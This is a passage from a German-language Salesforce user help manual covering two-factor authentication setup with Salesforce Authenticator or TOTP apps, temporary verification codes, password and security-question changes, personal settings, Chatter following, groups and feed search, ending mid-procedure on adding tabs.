## <span id="page-52-0"></span>Verbinden Ihres Accounts mit Salesforce Authenticator (Version 2 oder höher) zur Identitätsüberprüfung

Sie können mit Ihrem Account die mobile Salesforce Authenticator-Anwendung der Version 2 oder höher verbinden. Verwenden Sie die Anwendung, wenn Ihre Identität von Salesforce überprüft werden muss. Wenn Ihr Administrator für eine höhere Sicherheit bei der Anmeldung oder beim Zugreifen auf Berichte oder Dashboards die Zwei-Faktoren-Authentifizierung erforderlich macht, lassen Sie Ihre Accountaktivität durch die Anwendung überprüfen. Wenn Sie die

Zwei-Faktoren-Authentifizierung verwenden müssen, bevor Sie die Anwendung verbunden haben, werden Sie bei der nächsten Anmeldung bei Salesforce zum Verbinden der Anwendung aufgefordert. Wenn die Anforderung der Zwei-Faktoren-Authentifizierung für Sie noch nicht gilt, können Sie die Anwendung dennoch in Ihren persönlichen Einstellungen mit Ihrem Account verbinden.

Die Salesforce Authenticator-Anwendung (Version 2 oder höher) auf Ihrem Mobilgerät stellt den zweiten "Faktor" der Authentifizierung dar. Die Verwendung der Anwendung bietet eine zusätzliche Sicherheitsebene für Ihren Account. Nachdem Sie die Anwendung verbunden haben, erhalten Sie

auf Ihrem Mobilgerät eine Benachrichtigung, sobald Sie eine Aktion vornehmen, für die die Identitätsüberprüfung erforderlich ist. Öffnen Sie nach Erhalt der Benachrichtigung die Anwendung auf Ihrem Mobilgerät, überprüfen Sie die Aktivitätsdetails und bestätigen Sie sie auf Ihrem Mobilgerät. Wenn Sie eine Benachrichtigung über eine unbekannte Aktivität erhalten, blockieren Sie die Aktivität mithilfe der Anwendung. Sie können die blockierte Aktivität für Ihren Salesforce-Administrator kennzeichnen. Die Anwendung stellt auch einen Prüfcode bereit, den Sie als alternative Methode der Identitätsüberprüfung verwenden können.

**1.** Laden Sie Version 2 oder höher der Salesforce Authenticator-Anwendung für den von Ihnen verwendeten Mobilgerätetyp herunter und installieren Sie sie. Laden Sie bei iPhones die Anwendung aus dem [App Store](https://itunes.apple.com/us/app/salesforce-authenticator/id782057975?mt=8) herunter. Laden Sie die Anwendung bei Android-Geräten aus [Google Play](https://play.google.com/store/apps/details?id=com.salesforce.authenticator&hl=en) herunter.

Wenn Sie zuvor Version 1 von Salesforce Authenticator auf Ihrem Mobilgerät installiert haben, können Sie die Anwendung über den App Store oder Google Play auf Version 2 aktualisieren. Durch die Aktualisierung werden bereits in der Anwendung vorhandene verbundene Accounts beibehalten. Bei diesen Accounts handelt es sich um Nur-Code-Accounts, die zwar Prüfcodes generieren, jedoch keine Push-Benachrichtigungen erhalten oder standortbasierte automatisierte Überprüfungen zulassen. Für Nur-Code-Accounts wird in der Liste "Verbundene Accounts" in der Zeile mit dem Accountnamen kein **>** auf der rechten Seite angezeigt, und es ist auch keine Detailseite für diese Accounts vorhanden. Wenn Sie für den Benutzernamen, mit dem Sie aktuell bei Salesforce angemeldet sind, einen Nur-Code-Account verwenden, streichen Sie in der Anwendung nach links, um diesen Benutzernamen zu entfernen, bevor Sie fortfahren. In den folgenden Schritten wird der Account für diesen Benutzernamen erneut verbunden. Durch den neuen

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Contact Manager** Edition

verbundenen Account erhalten Sie die vollständige Salesforce Authenticator-Funktion von Version 2: Push-Benachrichtigungen, standortbasierte automatisierte Überprüfungen und Prüfcodes.

- **2.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Erweiterte Benutzerdetails* ein und wählen Sie dann **Erweiterte Benutzerdetails** aus. Keine Ergebnisse? Geben Sie im Feld Schnellsuche den Text *Persönliche Daten* ein und wählen Sie dann **Persönliche Daten** aus.
- **3.** Suchen Sie nach **Anwendungsregistrierung: Salesforce Authenticator** und klicken Sie auf **Verbinden**.
- **4.** Aus Sicherheitsgründen werden Sie aufgefordert, sich bei Ihrem Account anzumelden.
- **5.** Öffnen Sie die Salesforce Authenticator-Anwendung auf Ihrem Mobilgerät.

Wenn Sie die Anwendung das erste Mal öffnen, wird eine Kurzeinführung der Anwendungsfunktionen angezeigt. Absolvieren Sie die Kurzeinführung oder fügen Sie Ihren Salesforce-Account direkt zur Anwendung hinzu.

- **6.** Tippen Sie in der Anwendung auf **+**, um Ihren Account hinzuzufügen. Die Anwendung generiert eine eindeutige, aus zwei Wörtern bestehende Wortgruppe.
- **7.** Geben Sie in Ihrem Browser die Wortgruppe in das Feld Aus zwei Wörtern bestehende Wortgruppe ein.
- **8.** Klicken Sie auf **Verbinden**.

Wenn Sie zuvor bereits eine Authentifizierungsanwendung verbunden haben, die Prüfcodes zu Ihrem Account generiert, werden gelegentlich Warnungen angezeigt. Durch das Verbinden der mobilen Salesforce Authenticator-Anwendung der Version 2 oder höher werden Codes aus Ihrer alten Anwendung ungültig. Wenn Sie einen Prüfcode benötigen, rufen Sie ihn von nun an über Salesforce Authenticator ab.

**9.** In der Salesforce Authenticator-Anwendung auf Ihrem Mobilgerät werden Details über den zu verbindenden Account angezeigt. Tippen Sie zum Abschließen der Accountverbindung in der Anwendung auf **Verbinden**.

Damit die Sicherheit Ihres Accounts gewährleistet ist, erhalten Sie jedes Mal, wenn Ihrem Salesforce-Account eine neue Methode zur Identitätsüberprüfung hinzugefügt wird, eine E-Mail-Benachrichtigung. Sie erhalten die E-Mail unabhängig davon, ob die Methode von Ihnen selbst oder von Ihrem Salesforce-Administrator in Ihrem Namen hinzugefügt wurde.

SIEHE AUCH:

<span id="page-53-0"></span>[Verifizieren Sie Ihre Identität](#page-51-0) [Aufheben der Verbindung zwischen Salesforce Authenticator \(Version 2 oder höher\) und einem Benutzer-Account](#page-953-0) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-1)

## Verbinden eines Einmalkennwort-Generators (Anwendung oder Gerät) zur Identitätsüberprüfung

Sie können eine Einmalkennwort-Generator-Anwendung wie die Salesforce-Authentifizierung oder Google Authenticator mit Ihrem Account verbinden. Verwenden Sie einen von der Anwendung generierten Prüfcode (manchmal als "zeitbasiertes Einmalkennwort" bezeichnet), wenn Ihre Identität von Salesforce überprüft werden muss. Wenn Ihr Administrator für eine höhere Sicherheit bei der Anmeldung die Zwei-Faktoren-Authentifizierung erforderlich macht, greifen Sie auf verbundene Anwendungen zu oder greifen Sie auf Berichte und Dashboards zu und verwenden Sie einen Code von der Anwendung. Wenn Sie die Zwei-Faktoren-Authentifizierung verwenden müssen, bevor Sie eine Anwendung verbunden haben, werden Sie bei der nächsten Anmeldung bei Salesforce zum Verbinden einer Anwendung aufgefordert. Wenn die Anforderung der

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

Zwei-Faktoren-Authentifizierung für Sie noch nicht gilt, können Sie die Anwendung dennoch in Ihren persönlichen Einstellungen mit Ihrem Account verbinden.

- **1.** Laden Sie die unterstützte Authentifizierungsanwendung für Ihren Gerätetyp herunter. Sie können eine Authentifizierungsanwendung verwenden, die den zeitbasierten Einmalkennwortalgorithmus (TOTP) ([IETF RFC 6238](https://tools.ietf.org/html/rfc6238)) unterstützt, beispielsweise [Salesforce](https://itunes.apple.com/us/app/salesforce-authenticator/id782057975?mt=8) [Authenticator für iOS,](https://itunes.apple.com/us/app/salesforce-authenticator/id782057975?mt=8) [Salesforce Authenticator für Android](https://play.google.com/store/apps/details?id=com.salesforce.authenticator&hl=en) oder Google Authenticator.
- **2.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Erweiterte Benutzerdetails* ein und wählen Sie dann **Erweiterte Benutzerdetails** aus. Keine Ergebnisse? Geben Sie im Feld Schnellsuche den Text *Persönliche Daten* ein und wählen Sie dann **Persönliche Daten** aus.
- **3.** Suchen Sie nach **Anwendungsregistrierung: Einmalkennwort-Generator** und klicken Sie auf **Verbinden**.
- **4.** Aus Sicherheitsgründen werden Sie aufgefordert, sich bei Ihrem Account anzumelden.
- **5.** Lesen Sie den QR-Code mit der Authentifizierungsanwendung auf Ihrem Mobilgerät ein.

Alternativ können Sie in Ihrem Browser auf **Ich kann den QR-Code nicht einlesen** klicken. Im Browser wird ein Sicherheitsschlüssel angezeigt. Geben Sie in der Authentifizierungsanwendung Ihren Benutzernamen und den angezeigten Schlüssel ein.

**6.** Geben Sie in Salesforce den von der Authentifizierungsanwendung generierten Code im Feld **Prüfcode** ein. Die Authentifizierungsanwendung generiert regelmäßig einen neuen Prüfcode. Geben Sie den aktuellen Code ein.

### **7.** Klicken Sie auf **Verbinden**.

Damit die Sicherheit Ihres Accounts gewährleistet ist, erhalten Sie jedes Mal, wenn Ihrem Salesforce-Account eine neue Methode zur Identitätsüberprüfung hinzugefügt wird, eine E-Mail-Benachrichtigung. Sie erhalten die E-Mail unabhängig davon, ob die Methode von Ihnen selbst oder von Ihrem Salesforce-Administrator in Ihrem Namen hinzugefügt wurde.

### SIEHE AUCH:

<span id="page-54-0"></span>[Verifizieren Sie Ihre Identität](#page-51-0) [Trennen einer Generatoranwendung für Einmalkennwörter eines Benutzers](#page-953-1) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-1)

## Verifizieren der Identität mit einem temporären Code

Wenn Sie keinen Zugriff auf das Gerät haben, das Sie normalerweise für die Zwei-Faktoren-Authentifizierung verwenden, bitten Sie Ihren Salesforce-Administrator, einen temporären Identitätsüberprüfungscode für Sie zu generieren. Dieser Code ist 1 bis 24 Stunden gültig. Ihr Administrator legt die Ablaufzeit fest, Sie können jedoch den Code früher ablaufen lassen, wenn Sie ihn nicht mehr benötigen.

Wenn Ihr Salesforce-Administrator andere Benutzer berechtigt hat, Ihnen bei der Zwei-Faktoren-Authentifizierung zu helfen, können diese einen temporären Code für Sie generieren. Die Helpdesk- oder Supportmitarbeiter Ihres Unternehmens können beispielsweise über diese Berechtigung verfügen.

**1.** Fragen Sie Ihren Salesforce-Administrator (oder eine von Ihrem Administrator bestimmte Person) nach einem temporären Code zur Identitätsüberprüfung.

Ihr Administrator legt fest, wie lange der Code gültig ist. Sie können den Code mehrfach verwenden, bis er abläuft. Sie erhalten eine E-Mail-Benachrichtigung, sobald Ihr Administrator einen temporären Code für Sie generiert.

- **2.** Geben Sie den temporären Code ein, wenn Sie auf dem Identitätsüberprüfungsbildschirm dazu aufgefordert werden.
- **3.** Wenn Sie den Code nicht mehr benötigen und er immer noch gültig ist, können Sie ihn ablaufen lassen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **a.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Erweiterte Benutzerdetails* ein und wählen Sie dann **Erweiterte Benutzerdetails** aus. Keine Ergebnisse? Geben Sie im Feld Schnellsuche den Text *Persönliche Daten* ein und wählen Sie dann **Persönliche Daten** aus.
- **b.** Suchen Sie nach Temporärer Prüfcode und klicken Sie auf **Jetzt ablaufen lassen**.

### SIEHE AUCH:

[Verifizieren Sie Ihre Identität](#page-51-0) [Verbinden Ihres Accounts mit Salesforce Authenticator \(Version 2 oder höher\) zur Identitätsüberprüfung](#page-52-0) [Verbinden eines Einmalkennwort-Generators \(Anwendung oder Gerät\) zur Identitätsüberprüfung](#page-53-0)

## <span id="page-55-0"></span>Bearbeiten von persönlichen Informationen

- 1. Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Erweiterte Benutzerdetails* ein und wählen Sie dann **Erweiterte Benutzerdetails** aus. Keine Ergebnisse? Geben Sie im Feld Schnellsuche den Text *Persönliche Daten* ein und wählen Sie dann **Persönliche Daten** aus.
- **2.** Wenn Sie Änderungen vornehmen möchten, klicken Sie auf **Bearbeiten**.

Wenn Sie Ihre E-Mail-Adresse ändern, wird eine Bestätigungsnachricht an die neue Adresse gesendet. Klicken Sie auf den Link in der Nachricht, damit die neue E-Mail-Adresse wirksam wird. Dadurch wird die Sicherheit des Systems gewährleistet.

**3.** Speichern Sie Ihre Änderungen.

<span id="page-55-1"></span>SIEHE AUCH: [Ändern Ihres Kennworts](#page-55-1) [Benutzerfelder](#page-501-0) [Einrichten Ihres Chatter-Profils](#page-46-0) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-1)

## Ändern Ihres Kennworts

Nach der Anmeldung können Sie Ihr Kennwort im Interesse höherer Sicherheit ändern. Wenn Sie Ihr Kennwort vergessen haben, klicken Sie auf der Anmeldeseite auf den Link **Kennwort vergessen**, um Ihr Kennwort per E-Mail zurückzusetzen.

Sie sollten Ihr Kennwort regelmäßig ändern, um die Vertraulichkeit Ihrer Daten zu schützen. Wenn Ihr Salesforce-Administrator festlegt, dass Benutzerkennwörter in regelmäßigen Abständen ablaufen, werden Sie nach Ablauf der einzelnen Zeiträume jeweils aufgefordert, Ihr Kennwort zu ändern.

- Anmerkung: Wenn Sie über die Berechtigung "Verwendet Single Sign-On" verfügen, kann  $\mathbf Z$ Ihr Kennwort nur von einem Administrator zurückgesetzt werden. Wenden Sie sich an Ihren Salesforce-Administrator, wenn Sie Hilfe benötigen.
- **1.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Kennwort* ein und wählen Sie dann **Mein Kennwort ändern** aus.
- **2.** Geben Sie die angeforderten Kennwortinformationen ein.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Die Auswahl an persönlichen Setup-Optionen hängt davon ab, über welche Salesforce-Edition Sie verfügen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

### **3.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Zurücksetzen Ihres vergessenen Kennworts](#page-90-0) [Zurücksetzen Ihres Sicherheitstokens](#page-88-0) [Verifizieren Sie Ihre Identität](#page-51-0) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-1)

# <span id="page-56-0"></span>Ändern Ihrer Sicherheitsfrage

Wenn Sie Ihr Kennwort vergessen haben und es zurücksetzen müssen, müssen Sie manchmal Ihre Identität bestätigen, indem Sie eine von Ihnen zuvor ausgewählte Sicherheitsfrage beantworten. Sie können die Sicherheitsfrage und die zugehörige Antwort auf der Seite "Mein Kennwort ändern" in Ihren persönlichen Einstellungen ändern.

- Anmerkung: Wenn die Option "Mein Kennwort ändern" nicht angezeigt wird, wenden Sie sich an Ihren Salesforce-Administrator, um Unterstützung zu erhalten.
- **1.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Kennwort* ein und wählen Sie dann **Mein Kennwort ändern** aus.
- **2.** Geben Sie Ihr aktuelles Kennwort ein.
- **3.** Wählen Sie im Dropdown-Menü "Sicherheitsfrage" eine Frage aus.
- **4.** Geben Sie Ihre Antwort auf die Frage im Feld Antwort ein.
- **5.** Klicken Sie auf **Speichern**.

#### <span id="page-56-1"></span>SIEHE AUCH:

[Personalisieren Ihrer Salesforce-Erfahrung](#page-46-1)

## Bearbeiten der Einstellungen für Sprache und Gebietsschema

- **1.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Zeitzone* ein und wählen Sie dann **Sprache und Zeitzone** aus. Keine Ergebnisse? Geben Sie im Feld Schnellsuche den Text *Persönliche Daten* ein und wählen Sie dann **Persönliche Daten** aus.
- **2.** Legen Sie je nach Bedarf die folgenden Einstellungen fest.
	- **•** Wählen Sie für Zeitzone Ihre primäre Zeitzone aus.
	- **•** Wählen Sie für Gebietsschema Ihr Land oder Ihre geografische Region aus.
	- **•** Wählen Sie für Sprache Ihre Hauptsprache aus. Jeglicher Text und die Online-Hilfe werden in der ausgewählten Sprache angezeigt.
	- **•** Wählen Sie für E-Mail-Kodierung den Zeichensatz und die Kodierungsoption für E-Mails aus, die Sie über Salesforce senden.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

### **AUSGABEN**

Verfügbarkeit: Salesforce Classic

**3.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Benutzerfelder](#page-501-0) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-1)

## <span id="page-57-0"></span>Bearbeiten der E-Mail-Einstellungen

Bearbeiten Sie Einstellungen für ausgehende E-Mails, um den angezeigten Namen und eine optionale Signatur anzugeben. Sie können auch eine Absenderadresse angeben und festlegen, dass automatisch E-Mails per BCC an Ihre Absenderadresse gesendet werden.

- **1.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Meine E-Mail-Einstellungen* ein und wählen Sie dann **Meine E-Mail-Einstellungen** aus.
- **2.** Nehmen Sie Ihre Änderungen vor.
- Anmerkung: In der Personal und Developer Edition wird bei allen ausgehenden E-Mails eine Salesforce-spezifische Tag-Zeile unterhalb Ihrer persönlichen Signatur eingefügt.

<span id="page-57-1"></span>SIEHE AUCH:

[Personalisieren Ihrer Salesforce-Erfahrung](#page-46-1)

## Festlegen von Datensatztyp-Einstellungen

Sie können optional festlegen, dass beim Erstellen neuer Datensätze automatisch der Standard-Datensatztyp eingefügt wird. Mithilfe dieser Einstellung können Sie die Seite umgehen, die Sie auffordert, einen Datensatztyp auszuwählen. Wenn mehrere verschiedene Datensatztypen verfügbar sind, kann es sinnvoll sein, bei jeder Erstellung eines neuen Datensatzes zum Auswählen eines Datensatztyps aufgefordert zu werden.

- 1. Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Datensatztyp* ein und wählen Sie dann **Standardmäßige Datensatztypen festlegen** oder **Auswahl des Datensatztyps** aus, je nachdem, welche Option angezeigt wird.
- **2.** Aktivieren Sie das entsprechende Kontrollkästchen, um den Standard-Datensatztyp beim Erstellen eines entsprechenden Datensatzes festzulegen.

Wenn Sie ein Kontrollkästchen deaktiviert lassen, werden Sie beim Erstellen des entsprechenden Datensatzes per Dialogfeld aufgefordert, den zugehörigen Datensatztyp zu wählen.

**3.** Klicken Sie auf **Speichern**.

Anmerkung: Die Option "Auswahl des Datensatztyps" ist möglicherweise nicht verfügbar, weil Ihr Unternehmen keine Datensatztypen verwendet oder mehrere Datensatztypen für eine bestimmte Registerkarte nicht verfügbar sind.

Einzelne Kontrollkästchen werden nur bereitgestellt, wenn mehrere Datensatztypen für eine Registerkarte verfügbar sind.

Falls in Ihrem Unternehmen Personenaccounts verwendet werden, beachten Sie, dass sich beim Aktivieren des Felds Account auf dieser Seite eine Auswahl standardmäßiger Datensatztypen auf alle Accounttypen auswirkt. Es ist nicht möglich, für

### **AUSGABEN**

Verfügbarkeit: Salesforce ClassicLightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Geschäftsaccounts und Personenaccounts jeweils eine separate Auswahl für den Standard-Datensatztyp zu treffen. Wenn Sie mit beiden Accounttypen arbeiten, müssen Sie das Feld leer lassen.

SIEHE AUCH:

[Personalisieren Ihrer Salesforce-Erfahrung](#page-46-1)

## <span id="page-58-0"></span>Aktualisieren Ihrer Kontaktinformationen

Sie können Ihre Kontaktinformationen jederzeit auf Ihrer Profilseite aktualisieren. Ihre Kontaktinformationen werden allen Benutzern in Ihrer Organisation angezeigt.

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

Wenn Sie Ihre Kontaktinformationen aktualisieren möchten, klicken Sie auf Ihren Namen oder Ihr Profilfoto. Sie können alle Felder in Ihrem Profil, mit Ausnahme des Felds "Manager", aktualisieren. Das Feld "Manager" kann nur von Ihrem Salesforce-Administrator aktualisiert werden.

In Communities können Sie zudem die Sichtbarkeit Ihrer Kontaktinformationen innerhalb der Communities für jedes einzelne Feld steuern. Sie können auswählen, dass Felder nur für Mitarbeiter, Mitglieder der Community von außerhalb Ihres Unternehmens oder für Gastbenutzer, die sich nicht anmelden müssen, zur Verfügung gestellt werden. Einige Felder sind immer für alle Benutzer sichtbar, die auf die Community zugreifen.

### [Ändern des Profil- oder Gruppenfotos](#page-59-0)

Laden Sie ein Foto in Ihr Profil hoch, damit andere Personen sehen können, wer Sie sind, oder laden Sie ein Foto für Gruppen hoch, deren Inhaber Sie sind oder die Sie verwalten.

### [Folgen von Personen](#page-59-1)

Durch das Folgen von Personen werden Aktualisierungen in Ihrem Feed angezeigt, einschließlich Posts, Kommentaren und "Gefällt mir"-Wertungen.

#### [Folgen von Datensätzen](#page-60-0)

Wenn Sie Datensätzen folgen, werden in Ihrem Feed Aktualisierungen angezeigt, u. a. Feldänderungen, Posts, Aufgaben sowie Kommentare zu Datensätzen.

### [Beitreten zu oder Verlassen von Gruppen](#page-60-1)

Treten Sie Gruppen bei, um mit anderen Personen zusammen an Projekten oder gemeinsamen Interessensgebieten zu arbeiten. Sie können projektbezogene Dateien und Informationen für die Gruppe freigeben.

#### [Durchsuchen von Feeds](#page-61-0)

Sie suchen nach Personen, Gruppen oder Dateien? Mit der Suche finden Sie Informationen in Ihren Feeds im Handumdrehen.

#### SIEHE AUCH:

[Ändern des Profil- oder Gruppenfotos](#page-59-0)

## <span id="page-59-0"></span>Ändern des Profil- oder Gruppenfotos

Laden Sie ein Foto in Ihr Profil hoch, damit andere Personen sehen können, wer Sie sind, oder laden Sie ein Foto für Gruppen hoch, deren Inhaber Sie sind oder die Sie verwalten.

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

- **1.** Wechseln Sie zur Seite Ihres Profils oder der Gruppe.
- **2.** Bewegen Sie den Mauszeiger auf das Foto und klicken Sie auf **Foto hinzufügen** oder **Aktualisieren**.
- **3.** Navigieren Sie zu dem Foto, das Sie hochladen möchten, und öffnen Sie die Datei. Es können Fotos im JPG-, GIF- und PNG-Format mit maximal 8 MB hochgeladen werden.
- **4.** Erstellen Sie ein Vorschaubild, indem Sie die gestrichelten Linien über das Foto ziehen.

Wenn das Foto für Ihr Profil bestimmt ist und Sie Mitglied einer Community sind, können Sie In Communities mit öffentlich zugänglichen Seiten anzeigen auswählen. Mit dieser Option wird das Foto für Gastbenutzer sichtbar gemacht, die öffentlich zugängliche Sites oder Seiten betrachten, für die keine Anmeldung erforderlich ist.

<span id="page-59-1"></span>**5.** Speichern Sie Ihre Änderungen.

## Folgen von Personen

Durch das Folgen von Personen werden Aktualisierungen in Ihrem Feed angezeigt, einschließlich Posts, Kommentaren und "Gefällt mir"-Wertungen.

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

Wenn Sie einer Person folgen möchten, klicken Sie auf der Profilseite der betreffenden Person auf **Folgen**.

Sobald Sie Personen folgen, werden deren Posts, Kommentare und "Gefällt mir"-Wertungen in Ihrem Feed angezeigt. Sie können insgesamt maximal 500 Personen, Themen und Datensätzen folgen. Um zu sehen, wie vielen Elementen Sie folgen, zeigen Sie die Liste "Verfolgen" in Ihrem Profil an.

Wenn Sie einer Person nicht mehr folgen möchten, klicken Sie auf  $\star$ . Wenn Sie einer Person nicht mehr folgen, werden zukünftige Aktualisierungen, die von dieser Person ausgehen, nicht mehr in Ihrem Feed angezeigt.

SIEHE AUCH: [Folgen von Datensätzen](#page-60-0)

## <span id="page-60-0"></span>Folgen von Datensätzen

Wenn Sie Datensätzen folgen, werden in Ihrem Feed Aktualisierungen angezeigt, u. a. Feldänderungen, Posts, Aufgaben sowie Kommentare zu Datensätzen.

#### Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen eines Datensatzes:

**•** "Lesen" für den entsprechenden **Datensatz** 

Welche Feldänderungen in Ihrem Feed zu sehen sind, hängt davon ab, welche Felder Ihr Administrator für die Feed-Verfolgung konfiguriert hat. Aktualisierungen verschlüsselter benutzerdefinierter Felder werden in Feeds nicht angezeigt.

Um einem Datensatz zu folgen, klicken Sie auf der Datensatzseite auf **Folgen**.

Wenn Sie einem Datensatz folgen, werden Aktualisierungen zu dem Datensatz in Ihrem Feed angezeigt. Sie können insgesamt maximal 500 Personen, Themen und Datensätzen folgen. Um zu sehen, wie vielen Elementen Sie folgen, zeigen Sie die Liste "Verfolgen" in Ihrem Profil an.

Wenn Sie den Datensätzen, die Sie erstellen, automatisch folgen möchten, aktivieren Sie die entsprechende Funktion in Ihren persönlichen Einstellungen. Geben Sie im Feld Schnellsuche den Text *Meine Feeds* ein, wählen Sie **Meine Feeds** aus und aktivieren Sie dann **Datensätzen, die ich erstelle, automatisch folgen**. Ereignissen, Aufgaben oder Dashboards können Sie jedoch nach dem Erstellen nicht automatisch folgen.

Um einem Datensatz nicht mehr zu folgen, klicken Sie auf der Datensatzseite auf x . Wenn Sie einem Datensatz nicht mehr folgen, werden zukünftige Aktualisierungen zu diesem Datensatz nicht mehr in Ihrem Feed angezeigt.

<span id="page-60-1"></span>SIEHE AUCH:

[Folgen von Personen](#page-59-1) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-1)

## Beitreten zu oder Verlassen von Gruppen

Treten Sie Gruppen bei, um mit anderen Personen zusammen an Projekten oder gemeinsamen Interessensgebieten zu arbeiten. Sie können projektbezogene Dateien und Informationen für die Gruppe freigeben.

- **1.** Rufen Sie die Detailseite der Gruppe auf.
- **2.** Um einer öffentlichen Gruppe beizutreten, klicken Sie auf **Beitreten** oder **Gruppe beitreten**. Um einer privaten Gruppe beizutreten, klicken Sie auf **Um Aufnahme bitten**. Ihre Anfrage wird an den Inhaber und die Manager der privaten Gruppe gesendet, die Ihre Anfrage entweder akzeptieren oder ablehnen.

Sie können maximal 300 Gruppen beitreten. Alle Gruppen, mit Ausnahme von archivierten Gruppen, werden auf diese Obergrenze angerechnet. Wenn Sie beispielsweise Mitglied in 300 Gruppen sind, von denen 10 archiviert wurden, können Sie 10 weiteren Gruppen beitreten.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

Wenn Sie eine Gruppe, der Sie beigetreten sind, verlassen oder Ihre Anfrage zum Beitreten einer privaten Gruppe zurückziehen möchten, wechseln Sie zur Gruppendetailseite und klicken Sie auf x oder Gruppe verlassen. Wenden Sie sich an Ihren Administrator, um das Seitenlayout anzupassen, sofern diese Optionen nicht angezeigt werden.

## <span id="page-61-0"></span>Durchsuchen von Feeds

Sie suchen nach Personen, Gruppen oder Dateien? Mit der Suche finden Sie Informationen in Ihren Feeds im Handumdrehen.

[Durchsuchen von Feeds in Lightning Experience](#page-61-1) Sie können Ihre Feeds nach Personen, Gruppen und Dateien durchsuchen.

[Durchsuchen von Feeds in Salesforce Classic](#page-61-2) Sie können Feeds, Personen, Gruppen, Themen und Dateien in ganz Chatter durchsuchen.

### <span id="page-61-1"></span>Durchsuchen von Feeds in Lightning Experience

Sie können Ihre Feeds nach Personen, Gruppen und Dateien durchsuchen.

- **1.** Geben Sie den Suchbegriff im Suchfeld der Kopfzeile ein.
- **2.** Klicken Sie auf der Seite mit den Suchergebnissen auf **FEEDS**, um Posts aus dem Feed "Gesamtes Unternehmen", die Übereinstimmungen mit Ihrem Suchbegriff aufweisen, anzuzeigen.

## <span id="page-61-2"></span>Durchsuchen von Feeds in Salesforce Classic

Sie können Feeds, Personen, Gruppen, Themen und Dateien in ganz Chatter durchsuchen.

- **1.** Geben Sie den Suchbegriff im Suchfeld der Kopfzeile ein.
- **2.** Klicken Sie auf **Suchen**.

Auf der Seite mit den Suchergebnissen werden Treffer für ganz Salesforce, einschließlich Chatter, angezeigt. Sie können die Suche auf der Seite mit den Suchergebnissen weiter verfeinern. Um beispielsweise Suchergebnisse aus allen Chatter-Feeds anzuzeigen, klicken Sie auf **Feeds durchsuchen**.

Sie können auch bestimmte Feeds durchsuchen. Um beispielsweise herauszufinden, wo eine Person in einer Gruppe erwähnt wird, geben Sie im Suchfeld über dem Gruppen-Feed den Namen der betreffenden Person ein.



### AUSGABEN

Verfügbar in Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

### AUSGABEN

Verfügbar in Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

### AUSGABEN

Verfügbar in Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

## <span id="page-62-0"></span>Hinzufügen von Registerkarten für häufig verwendete Elemente

Die Salesforce Classic-Benutzeroberfläche besteht aus Registerkarten, die als Ausgangspunkte für das Anzeigen, Hinzufügen und Bearbeiten von Informationen für ein Objekt dienen. Unterschiedliche Anwendungen können unterschiedliche Registerkarten aufweisen. Sie können Registerkarten für Elemente hinzufügen, die Sie häufig in einer Anwendung benutzen.

**1.** Klicken Sie auf das Plussymbol (+), das rechts neben Ihren aktuellen Registerkarten angezeigt wird.

Die Seite "Alle Registerkarten" wird eingeblendet. Standardmäßig sind dort alle Registerkarten zu sehen, die Sie anzeigen bzw. hinzufügen können.

- **2.** Wenn Sie nur eine Liste der Registerkarten für eine bestimmte Anwendung sehen möchten, wählen Sie die betreffende Anwendung in der Dropdown-Liste Anzeigen aus.
